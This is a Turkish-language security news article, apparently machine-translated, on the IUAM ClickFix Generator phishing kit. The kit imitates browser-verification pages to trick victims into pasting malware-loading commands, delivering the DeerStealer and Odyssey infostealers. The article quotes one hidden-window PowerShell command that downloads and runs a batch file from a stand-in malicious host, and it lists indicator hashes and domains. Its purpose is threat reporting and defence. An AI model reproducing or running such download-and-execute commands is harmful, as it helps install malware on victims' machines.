Siber suçlular, en sinsi sosyal mühendislik saldırılarından birini giderek daha fazla otomatikleştiriyor ve kurbanları, tarayıcı doğrulaması kisvesi altında kötü amaçlı yazılımları manuel olarak çalıştırmaya zorluyor.





Yeni keşfedilen IUAM ClickFix Generator, ClickFix tekniğini kullanımı kolay bir kimlik avı kitine dönüştürerek tüm beceri seviyelerindeki tehdit aktörleri için engeli azaltır ve bilgi çalanların ve uzaktan erişim Truva Atlarının (RAT’lar) yaygın şekilde konuşlandırılmasını sağlar.

İlk olarak 18 Temmuz 2025’te gözlemlenen IUAM ClickFix Generator, 38.242.212 adresindeki bir HTTP sunucusunda barındırılıyor.[.]5 ve Ekim ayına kadar aktif kalır.





Express.js arka ucuyla oluşturulan ve Tailwind CSS kullanılarak tasarlanan web uygulaması, CDN’ler ve bulut güvenlik platformları tarafından dağıtılan meşru “Bir dakika…” tarayıcı doğrulama sayfalarını taklit eder.

Saldırganlar, basit bir kullanıcı arayüzü aracılığıyla yemin her yönünü yapılandırabilir: sayfa başlığı, alan adı, özel mesajlar, widget metni, alt bilgi notları, açılır pencere istemleri ve başarı veya hata ekranları.





Gelişmiş seçenekler, JavaScript tabanlı pano eklemeyi, işletim sistemi algılamayı ve temel komut dosyalarının otomatik olarak gizlenmesini sağlar.

Sahte CAPTCHA onay kutusu tıklatıldığında kötü amaçlı JavaScript, bir yük yükleme komutunu doğrudan kurbanın panosuna kopyalar.

Sayfa daha sonra kullanıcıdan komutu bir terminale veya komut istemine yapıştırıp çalıştırmasını ister ve kurbanı etkili bir şekilde farkında olmayan bir suç ortağına dönüştürür.

Pano içerikleri Windows veya macOS için özelleştirilebilir, böylece saldırgan için platformlar arası uyumluluk ve kolaylık sağlanır.





powershellpowershell -NoProfile -WindowStyle Hidden -Command "Invoke-WebRequest -Uri hxxp://malicious.example.com/cv.bat -OutFile $env:TEMP\cv.bat; Start-Process -FilePath $env:TEMP\cv.bat"

DeerStealer’dan Odyssey’e

Bir kampanya, DeerStealer’ı dağıtmak için IUAM ClickFix Oluşturucu’dan yararlandı. Saldırgan işletim sistemi tespitini atlayarak yalnızca PowerShell komutunu sundu.

Kurbanlar onay kutusunu tıkladıklarında, bir açılır pencerede onlara Çalıştır iletişim kutusunu (Win+R) açmaları, komutu yapıştırmaları ve Enter tuşuna basmaları talimatı verildi.

Toplu komut dosyası (cv.batSHA256: 2b74674587a65cfc9c2c47865ca8128b4f7e47142bd4f53ed6f3cb5cf37f7a6b) kötü amaçlı bir MSI (SHA256: ead6b1f0add059261ac56e9453131184bc0ae2869f983b6a41a1abb167edf151) DeerStealer bilgi hırsızını yükledi.

Ayrı bir etkinlik kümesinde, kitin çeşitleri macOS için Odyssey bilgi hırsızını ve tanımlanamayan bir Windows türünü sundu.

Bu çoklu platform sayfaları, tarayıcının navigator.userAgent uygun yükü seçmek için dize. Bazı sürümler, hedeflenmeyen işletim sistemleri için zararsız bir tuzak komutu veya algılamanın başarısız olması durumunda geri dönüş talimatları içeriyordu.

Çoklu platform varyantlarında saldırganlar, Windows kullanıcılarına tanımlanamayan bir kötü amaçlı yazılım türünü indirmek ve yürütmek için tasarlanmış kötü amaçlı bir PowerShell komutu sunar.

Bu varyantları barındıran alanlar arasında tradingview.connect-app yer alıyor[.]biz[.]com, treadingveew.last-desk[.]org ve Claudeflurer[.]com.

Paylaşılan HTML yapısı, tutarlı JavaScript işlev adları ve ortak C2 altyapısı, tüm bu kimlik avı sayfalarının ortak bir araç seti veya türevleri tarafından oluşturulduğunu güçlü bir şekilde gösteriyor.





“Sayfa yüklendiğinde stats.php’ye çağrı ekleyin” gibi İngilizce geliştirici yorumları, bu gizli operasyonların altında yatan tek kod tabanını daha da ortaya koyuyor.

Savunmalar ve Öneriler

Palo Alto Networks müşterileri, ClickFix kampanyalarına karşı birden fazla savunma katmanından yararlanır. Gelişmiş URL Filtreleme ve Gelişmiş DNS Güvenliği, bilinen kötü amaçlı etki alanlarını ve URL’leri engeller.

Gelişmiş WildFire makine öğrenimi modelleri bu araştırmadan elde edilen göstergelerle güncellendi. Cortex XDR ve XSIAM, uç noktalarda veri yükü yürütmesini algılar ve azaltır. Tehlikeden şüphelenen kuruluşların derhal Birim 42 Olay Müdahale ekibiyle iletişime geçmesi gerekir.

IUAM ClickFix Generator’ın ortaya çıkışı, hizmet olarak kimlik avının artan eğiliminin altını çiziyor. Bu kit, gelişmiş sosyal mühendislik tekniklerini otomatikleştirerek, düşük çaba gerektiren, yüksek etkili saldırılara olanak tanır.

Dikkatli olmak ve kullanıcı eğitimi çok önemlidir: manuel komut yürütme talimatlarına asla güvenmeyin ve etkileşime geçmeden önce her zaman tarayıcı doğrulama zorluklarının meşruluğunu doğrulayın.

Anında Güncellemeler Almak ve GBH’yi Google’da Tercih Edilen Kaynak Olarak Ayarlamak için bizi Google Haberler, LinkedIn ve X’te takip edin.